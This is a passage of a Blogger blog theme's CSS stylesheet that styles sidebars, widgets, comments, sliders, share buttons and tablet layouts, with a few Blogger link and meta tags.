#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #000000;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#ffffff; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#000000;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
blockquote {
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
color: #000000;
font-style: italic;
margin: 30px;
padding: 30px;
text-align: center;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
